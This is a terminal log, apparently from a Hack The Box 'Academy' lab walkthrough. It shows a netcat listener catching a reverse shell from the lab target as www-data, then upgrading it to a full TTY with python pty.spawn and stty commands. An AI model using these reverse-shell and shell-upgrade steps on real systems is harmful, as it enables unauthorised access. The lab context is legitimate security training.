 ┌─[sg-free-1]─[10.10.14.30]─[chief@parrot]─[~/Desktop/HTB/academy]
└──╼ [★]$ nc -nvlp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.10.215.
Ncat: Connection from 10.10.10.215:48710.
www-data@academy:/var/www/html/htb-academy-dev-01/public$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ic$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$ ^Z
[1]+  Stopped                 nc -nvlp 9999
┌─[sg-free-1]─[10.10.14.30]─[chief@parrot]─[~/Desktop/HTB/academy]
└──╼ [★]$ stty raw -echo
┌─[sg-free-1]─[10.10.14.30]─[chief@parrot]─[~/Desktop/HTB/academy]
└──╼ [★]$ nc -nvlp 9999
www-data@academy:/var/www/html/htb-academy-dev-01/public$ export TERM=xterm
www-data@academy:/var/www/html/htb-academy-dev-01/public$ stty rows 37 cols 190
www-data@academy:/var/www/html/htb-academy-dev-01/public$ whoami
www-data
www-data@academy:/var/www/html/htb-academy-dev-01/public$